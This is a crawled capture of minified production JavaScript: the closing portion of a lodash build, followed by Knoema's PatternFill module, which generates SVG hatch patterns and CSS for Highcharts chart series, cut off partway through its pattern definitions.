f(n,this,r)})}),uw=lr(function(t,i){var r=rt(i,ll(uw));return sh(t,p,n,i,r)}),en=lr(function(t,i){var r=rt(i,ll(en));return sh(t,ct,n,i,r)}),fct=hh(function(t,i){return sh(t,bt,n,n,n,i)});var bct=av(wy),kct=av(function(n,t){return n>=t}),rl=yb(function(){return arguments}())?yb:function(n){return br(n)&&yr.call(n,"callee")&&!ib.call(n,"callee")},vi=wu.isArray,dct=wf?e(wf):sut;vh=rit||kw;on=bf?e(bf):hut;ew=kf?e(kf):lut;iy=df?e(df):aut;ow=gf?e(gf):vut;ul=ne?e(ne):yut;cn=av(gy);ln=av(function(n,t){return n<=t});var wlt=hl(function(n,t){if(ra(t)||ff(t)){nh(t,ku(t),n);return}for(var i in t)yr.call(t,i)&&kl(n,i,t[i])}),pn=hl(function(n,t){nh(t,ef(t),n)}),uy=hl(function(n,t,i,r){nh(t,ef(t),n,r)}),blt=hl(function(n,t,i,r){nh(t,ku(t),n,r)}),klt=hh(ay);wn=lr(function(t,i){var r,f;t=pr(t);var e=-1,u=i.length,o=u>2?i[2]:n;for(o&&rf(i[0],i[1],o)&&(u=1);++e<u;)for(var s=i[e],h=ef(s),c=-1,l=h.length;++c<l;)r=h[c],f=t[r],(f===n||hs(f,el[r])&&!yr.call(t,r))&&(t[r]=s[r]);return t});bn=lr(function(t){return t.push(n,fd),f(kn,n,t)});var sat=gk(function(n,t,i){t!=null&&typeof t.toString!="function"&&(t=la.call(t));n[t]=i},vw(of)),hat=gk(function(n,t,i){t!=null&&typeof t.toString!="function"&&(t=la.call(t));yr.call(n,t)?n[t].push(i):n[t]=[i]},vt),cat=lr(gl);var vat=hl(function(n,t,i){fv(n,t,i)}),kn=hl(function(n,t,i,r){fv(n,t,i,r)}),yat=hh(function(n,t){var i={},u,f;if(n==null)return i;for(u=!1,t=r(t,function(t){return t=vc(t,n),u||(u=t.length>1),t}),nh(n,yp(n),i),u&&(i=af(i,g|ou|ot,aft)),f=t.length;f--;)fp(i,t[f]);return i});dn=hh(function(n,t){return n==null?{}:but(n,t)});cw=rd(ku);lw=rd(ef);ntt=cl(function(n,t,i){return t=t.toLowerCase(),n+(i?ttt(t):t)});var hvt=cl(function(n,t,i){return n+(i?"-":"")+t.toLowerCase()}),cvt=cl(function(n,t,i){return n+(i?" ":"")+t.toLowerCase()}),lvt=bk("toLowerCase");rtt=cl(function(n,t,i){return n+(i?"_":"")+t.toLowerCase()});utt=cl(function(n,t,i){return n+(i?" ":"")+fy(t)});ftt=cl(function(n,t,i){return n+(i?" ":"")+t.toUpperCase()});fy=bk("toUpperCase");aw=lr(function(t,i){try{return f(t,n,i)}catch(r){return fw(r)?r:new ey(r)}});ott=hh(function(n,t){return c(t,function(t){t=th(t);uh(n,t,dv(n[t],n))}),n});stt=dk();htt=dk(!0);ctt=lr(function(n,t){return function(i){return gl(i,n,t)}});ltt=lr(function(n,t){return function(i){return gl(n,i,t)}});var yyt=lp(r),pyt=lp(te),wyt=lp(gr);vtt=nd();ytt=nd(!0);var rpt=cv(function(n,t){return n+t},0),upt=ap("ceil"),fpt=cv(function(n,t){return n/t},1),ept=ap("floor");var vpt=cv(function(n,t){return n*t},1),ypt=ap("round"),ppt=cv(function(n,t){return n-t},0);return et.after=tct,et.ary=dg,et.assign=wlt,et.assignIn=pn,et.assignInWith=uy,et.assignWith=blt,et.at=klt,et.before=gg,et.bind=dv,et.bindAll=ott,et.bindKey=rw,et.castArray=lct,et.chain=og,et.chunk=het,et.compact=cet,et.concat=aet,et.cond=oyt,et.conforms=syt,et.constant=vw,et.countBy=hg,et.create=dlt,et.curry=nn,et.curryRight=tn,et.debounce=rn,et.defaults=wn,et.defaultsDeep=bn,et.defer=un,et.delay=fn,et.difference=vet,et.differenceBy=yet,et.differenceWith=pet,et.drop=wet,et.dropRight=bet,et.dropRightWhile=ket,et.dropWhile=det,et.fill=get,et.filter=sht,et.flatMap=hht,et.flatMapDeep=cht,et.flatMapDepth=lht,et.flatten=ng,et.flattenDeep=not,et.flattenDepth=tot,et.flip=ict,et.flow=stt,et.flowRight=htt,et.fromPairs=iot,et.functions=fat,et.functionsIn=eat,et.groupBy=yg,et.initial=uot,et.intersection=fot,et.intersectionBy=eot,et.intersectionWith=oot,et.invert=sat,et.invertBy=hat,et.invokeMap=pg,et.iteratee=yw,et.keyBy=wg,et.keys=ku,et.keysIn=ef,et.map=kv,et.mapKeys=lat,et.mapValues=aat,et.matches=cyt,et.matchesProperty=lyt,et.memoize=gv,et.merge=vat,et.mergeWith=kn,et.method=ctt,et.methodOf=ltt,et.mixin=pw,et.negate=ny,et.nthArg=vyt,et.omit=yat,et.omitBy=pat,et.once=rct,et.orderBy=vht,et.over=yyt,et.overArgs=uct,et.overEvery=pyt,et.overSome=wyt,et.partial=uw,et.partialRight=en,et.partition=bg,et.pick=dn,et.pickBy=gn,et.property=att,et.propertyOf=byt,et.pull=ig,et.pullAll=rg,et.pullAllBy=lot,et.pullAllWith=aot,et.pullAt=ug,et.range=vtt,et.rangeRight=ytt,et.rearg=fct,et.reject=wht,et.remove=vot,et.rest=ect,et.reverse=tw,et.sampleSize=kht,et.set=bat,et.setWith=kat,et.shuffle=dht,et.slice=yot,et.sortBy=kg,et.sortedUniq=nst,et.sortedUniqBy=tst,et.split=kvt,et.spread=oct,et.tail=ist,et.take=rst,et.takeRight=ust,et.takeRightWhile=fst,et.takeWhile=est,et.tap=gst,et.throttle=sct,et.thru=bv,et.toArray=an,et.toPairs=cw,et.toPairsIn=lw,et.toPath=tpt,et.toPlainObject=yn,et.transform=dat,et.unary=hct,et.union=ost,et.unionBy=sst,et.unionWith=hst,et.uniq=cst,et.uniqBy=lst,et.uniqWith=ast,et.unset=gat,et.unzip=iw,et.unzipWith=fg,et.update=nvt,et.updateWith=tvt,et.values=al,et.valuesIn=ivt,et.without=vst,et.words=ett,et.wrap=cct,et.xor=yst,et.xorBy=pst,et.xorWith=wst,et.zip=bst,et.zipObject=kst,et.zipObjectDeep=dst,et.zipWith=eg,et.entries=cw,et.entriesIn=lw,et.extend=pn,et.extendWith=uy,pw(et,et),et.add=rpt,et.attempt=aw,et.camelCase=ntt,et.capitalize=ttt,et.ceil=upt,et.clamp=rvt,et.clone=act,et.cloneDeep=yct,et.cloneDeepWith=pct,et.cloneWith=vct,et.conformsTo=wct,et.deburr=itt,et.defaultTo=hyt,et.divide=fpt,et.endsWith=evt,et.eq=hs,et.escape=ovt,et.escapeRegExp=svt,et.every=oht,et.find=cg,et.findIndex=dd,et.findKey=glt,et.findLast=lg,et.findLastIndex=gd,et.findLastKey=nat,et.floor=ept,et.forEach=ag,et.forEachRight=vg,et.forIn=tat,et.forInRight=iat,et.forOwn=rat,et.forOwnRight=uat,et.get=sw,et.gt=bct,et.gte=kct,et.has=oat,et.hasIn=hw,et.head=tg,et.identity=of,et.includes=aht,et.indexOf=rot,et.inRange=uvt,et.invoke=cat,et.isArguments=rl,et.isArray=vi,et.isArrayBuffer=dct,et.isArrayLike=ff,et.isArrayLikeObject=tu,et.isBoolean=gct,et.isBuffer=vh,et.isDate=on,et.isElement=nlt,et.isEmpty=tlt,et.isEqual=ilt,et.isEqualWith=rlt,et.isError=fw,et.isFinite=ult,et.isFunction=wh,et.isInteger=sn,et.isLength=ty,et.isMap=ew,et.isMatch=flt,et.isMatchWith=elt,et.isNaN=olt,et.isNative=slt,et.isNil=clt,et.isNull=hlt,et.isNumber=hn,et.isObject=wr,et.isObjectLike=br,et.isPlainObject=ea,et.isRegExp=iy,et.isSafeInteger=llt,et.isSet=ow,et.isString=ry,et.isSymbol=hf,et.isTypedArray=ul,et.isUndefined=alt,et.isWeakMap=vlt,et.isWeakSet=ylt,et.join=sot,et.kebabCase=hvt,et.last=yf,et.lastIndexOf=hot,et.lowerCase=cvt,et.lowerFirst=lvt,et.lt=cn,et.lte=ln,et.max=opt,et.maxBy=spt,et.mean=hpt,et.meanBy=cpt,et.min=lpt,et.minBy=apt,et.stubArray=bw,et.stubFalse=kw,et.stubObject=kyt,et.stubString=dyt,et.stubTrue=gyt,et.multiply=vpt,et.nth=cot,et.noConflict=ayt,et.noop=ww,et.now=fa,et.pad=avt,et.padEnd=vvt,et.padStart=yvt,et.parseInt=pvt,et.random=fvt,et.reduce=yht,et.reduceRight=pht,et.repeat=wvt,et.replace=bvt,et.result=wat,et.round=ypt,et.runInContext=eu,et.sample=bht,et.size=ght,et.snakeCase=rtt,et.some=nct,et.sortedIndex=pot,et.sortedIndexBy=wot,et.sortedIndexOf=bot,et.sortedLastIndex=kot,et.sortedLastIndexBy=dot,et.sortedLastIndexOf=got,et.startCase=utt,et.startsWith=dvt,et.subtract=ppt,et.sum=wpt,et.sumBy=bpt,et.template=gvt,et.times=npt,et.toFinite=gh,et.toInteger=yi,et.toLength=vn,et.toLower=nyt,et.toNumber=ie,et.toSafeInteger=plt,et.toString=vr,et.toUpper=tyt,et.trim=iyt,et.trimEnd=ryt,et.trimStart=uyt,et.truncate=fyt,et.unescape=eyt,et.uniqueId=ipt,et.upperCase=ftt,et.upperFirst=fy,et.each=ag,et.eachRight=vg,et.first=tg,pw(et,function(){var n={};return gs(et,function(t,i){yr.call(et.prototype,i)||(n[i]=t)}),n}(),{chain:!1}),et.VERSION=pe,c(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){et[n].placeholder=et}),c(["drop","take"],function(t,i){ar.prototype[t]=function(r){r=r===n?1:bu(yi(r),0);var u=this.__filtered__&&!i?new ar(this):this.clone();return u.__filtered__?u.__takeCount__=gu(r,u.__takeCount__):u.__views__.push({size:gu(r,w),type:t+(u.__dir__<0?"Right":"")}),u};ar.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),c(["filter","map","takeWhile"],function(n,t){var i=t+1,r=i==hu||i==ro;ar.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:vt(n,3),type:i}),t.__filtered__=t.__filtered__||r,t}}),c(["head","last"],function(n,t){var i="take"+(t?"Right":"");ar.prototype[n]=function(){return this[i](1).value()[0]}}),c(["initial","tail"],function(n,t){var i="drop"+(t?"":"Right");ar.prototype[n]=function(){return this.__filtered__?new ar(this):this[i](1)}}),ar.prototype.compact=function(){return this.filter(of)},ar.prototype.find=function(n){return this.filter(n).head()},ar.prototype.findLast=function(n){return this.reverse().find(n)},ar.prototype.invokeMap=lr(function(n,t){return typeof n=="function"?new ar(this):this.map(function(i){return gl(i,n,t)})}),ar.prototype.reject=function(n){return this.filter(ny(vt(n)))},ar.prototype.slice=function(t,i){t=yi(t);var r=this;return r.__filtered__&&(t>0||i<0)?new ar(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),i!==n&&(i=yi(i),r=i<0?r.dropRight(-i):r.take(i-t)),r)},ar.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ar.prototype.toArray=function(){return this.take(w)},gs(ar.prototype,function(t,i){var e=/^(?:filter|find|map|reject)|While$/.test(i),r=/^(?:head|last)$/.test(i),u=et[r?"take"+(i=="last"?"Right":""):i],f=r||/^find/.test(i);u&&(et.prototype[i]=function(){var o=this.__wrapped__,s=r?[1]:arguments,h=o instanceof ar,a=s[0],c=h||vi(o),v=function(n){var t=u.apply(et,it([n],s));return r&&l?t[0]:t},i;c&&e&&typeof a=="function"&&a.length!=1&&(h=c=!1);var l=this.__chain__,w=!!this.__actions__.length,y=f&&!l,p=h&&!w;return!f&&c?(o=p?o:new ar(this),i=t.apply(o,s),i.__actions__.push({func:bv,args:[v],thisArg:n}),new lf(i,l)):y&&p?t.apply(this,s):(i=this.thru(v),y?r?i.value()[0]:i.value():i)})}),c(["pop","push","shift","sort","splice","unshift"],function(n){var t=sa[n],i=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",r=/^(?:pop|shift)$/.test(n);et.prototype[n]=function(){var u=arguments,n;return r&&!this.__chain__?(n=this.value(),t.apply(vi(n)?n:[],u)):this[i](function(n){return t.apply(vi(n)?n:[],u)})}}),gs(ar.prototype,function(n,t){var r=et[t],i;r&&(i=r.name+"",yr.call(sl,i)||(sl[i]=[]),sl[i].push({name:t,func:r}))}),sl[hv(n,ut).name]=[{name:"wrapper",func:n}],ar.prototype.clone=yit,ar.prototype.reverse=pit,ar.prototype.value=wit,et.prototype.at=sg,et.prototype.chain=nht,et.prototype.commit=tht,et.prototype.next=iht,et.prototype.plant=uht,et.prototype.reverse=fht,et.prototype.toJSON=et.prototype.valueOf=et.prototype.value=eht,et.prototype.first=et.prototype.head,vl&&(et.prototype[vl]=rht),et};d=eu();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(u._=d,define(function(){return d})):et?((et.exports=d)._=d,wr._=d):u._=d}).call(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js
body_size: 2969
content:
var Knoema;(function(n){var t=function(){function n(){}return n.setupOptions=function(t,i){var c=$(".dlg-gadget-customization").length>0,f,u,o,s,e,r,h;if(t.labels||(t.labels={}),t.labels.useHTML=!0,$("html").prop("dir")==="rtl"&&(t.legend.rtl=!0,(!t.legend.floating||c)&&t.legend.floating||(t.legend.useHTML=!0)),f=i.seriesLevelOptions,f){for(u={defs:[],cssStyles:[]},r=0;r<f.length;r++)o=f[r].seriesOptions,n.addPatternSettings(u,o,i);if(u.defs.length!==0||u.cssStyles.length!==0){for(t.defs=t.defs||{},r=0;r<u.defs.length;r++)s=u.defs[r],t.defs["pattern"+r]=s;for(e="<style type='text/css'>\n",r=0;r<u.cssStyles.length;r++)h=u.cssStyles[r],e+=h+"\n";e+="<\/style>";$(e).appendTo("head")}}},n.addPatternSettings=function(t,i,r){var f,s;if(!i.patternStyle){i.className=null;return}var l=Math.round(1e9*Math.random()),o=i.chartType==="bar",e=i.patternStyle.toLowerCase()+"-"+l,a=n.getPattern(i.patternStyle,e,i.color,"ffffff",o);t.defs.push(a.def);f=e+"-hover";s=n.getPattern(i.patternStyle,f,i.color,"eeeeee",o);t.defs.push(s.def);var u="highcharts-series-"+e,v="highcharts-series-"+f,h=' {\nfill: url("#'+e+'"); stroke: #'+i.color+";\n}",y="."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}",c="";c=r.chartType==="pie"||r.chartType==="donut"?"."+u+h+"\n."+u+" text {\nstroke: none;\n}\n"+("."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}"):"."+u+" .highcharts-point, ."+u+" .highcharts-area"+h+"\n"+("."+u+' .highcharts-point.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}");t.cssStyles.push(c);i.className=u},n.getPatternFillSettingsHtml=function(){var t=n.getAllPatterns(),i="",r,u,f;for(r in t)u=t[r],f=n.createPatternStyleElement(u,n.patternElementWidth,n.patternElementHeight),i+=f[0].outerHTML;return i},n.createPatternStyleElement=function(t,i,r){var u=$('<a href="#" class="style-element" data-style-id="'+t.styleId+'" title="'+t.name+'"><\/a>'),f=n.createSvg(t,i,r);return u.append(f),u},n.createSvg=function(t,i,r){var u=$('<svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><\/defs><rect x="0" y="0" width="'+i+'" height="'+r+'" fill="url(#'+t.def.id+')"><\/rect><\/svg>');return n.createSvgDef(t.def,u.find("defs")),u},n.createSvgDef=function(t,i){n.createSvgDefRecurse(t,i)},n.createSvgDefRecurse=function(t,i){var e=$.isArray(t)?t:[t],o,r,f,u;for(o in e){r=e[o];f=$("<"+r.tagName+">");for(u in r)u!=="tagName"&&u!=="children"&&u!=="textContent"&&f.attr(u,r[u]);f.appendTo(i);r.textContent&&f.text(r.textContent);n.createSvgDefRecurse(r.children||[],f)}},n.getAllPatterns=function(){for(var i,r=[],t=0,u=["","Percent5","Percent10","Percent20","Percent25","Percent30","Percent40","Percent50","Percent60","Percent70","Percent75","Percent80","Percent90","LightDownwardDiagonal","LightUpwardDiagonal","DarkDownwardDiagonal","DarkUpwardDiagonal","WideDownwardDiagonal","WideUpwardDiagonal","LightVertical","LightHorizontal","NarrowVertical","NarrowHorizontal","DarkVertical","DarkHorizontal","DashedDownwardDiagonal","DashedUpwardDiagonal","DashedHorizontal","DashedVertical","SmallConfetti","LargeConfetti","ZigZag","Wave","DiagonalBrick","HorizontalBrick","Weave","Plaid","Divot","DotGrid","DottedDiamond","Shingle","Trellis","Sphere","SmallGrid","LargeGrid","SmallCheck","LargeCheck","OpenDiamond","SolidDiamond"];t<u.length;t++)i=u[t],r.push(n.getPattern(i,i));return r},n.getPattern=function(n,t,i,r,u){var e,f,s,h,o;i===void 0&&(i=null);r===void 0&&(r=null);u===void 0&&(u=!1);e=null;f="#"+(i?i:"000000");switch(n){case"Percent5":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","5%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1}]}};break;case"Percent10":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","10%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1}]}};break;case"Percent20":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","20%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1}]}};break;case"Percent25":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","25%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1}]}};break;case"Percent30":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","30%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent40":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","40%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:6,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent50":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","50%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1}]}};break;case"Percent60":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","60%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:3},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1}]}};break;case"Percent70":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","70%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:2,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1}]}};break;case"Percent75":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","75%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:4,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1}]}};break;case"Percent80":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","80%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:4,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:1,width:8,height:1},{tagName:"rect",fill:f,x:0,y:2,width:7,height:1},{tagName:"rect",fill:f,x:0,y:3,width:8,height:1}]}};break;case"Percent90":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","90%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:3},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1},{tagName:"rect",fill:f,x:5,y:3,width:3,height:1},{tagName:"rect",fill:f,x:0,y:4,width:8,height:3},{tagName:"rect",fill:f,x:1,y:7,width:7,height:1}]}};break;case"LightDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"LightUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1}]}};break;case"DarkDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:2,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"DarkUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:2,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"WideDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:0,width:2,height:2},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2},{tagName:"rect",fill:f,x:2,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:4,y:4,width:2,height:2},{tagName:"rect",fill:f,x:5,y:5,width:2,height:2},{tagName:"rect",fill:f,x:6,y:6,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"WideUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:2,height:2},{tagName:"rect",fill:f,x:5,y:1,width:2,height:2},{tagName:"rect",fill:f,x:4,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:2,y:4,width:2,height:2},{tagName:"rect",fill:f,x:1,y:5,width:2,height:2},{tagName:"rect",fill:f,x:0,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"LightVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"LightHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"NarrowVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:1,children:[{tagName:"rect",fill:f,x:1,y:0,width:1,height:1}]}};break;case"NarrowHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"DarkVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1}]}};break;case"DarkHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:2}]}};break;case"DashedDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1}]}};break;case"DashedUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1}]}};break;case"DashedHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:4,y:4,width:4,height:1}]}};break;case"DashedVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:4},{tagName:"rect",fill:f,x:4,y:4,width:1,height:4}]}};break;case"SmallConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:5,y:7,width:1,height:1}]}};break;case"LargeConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large 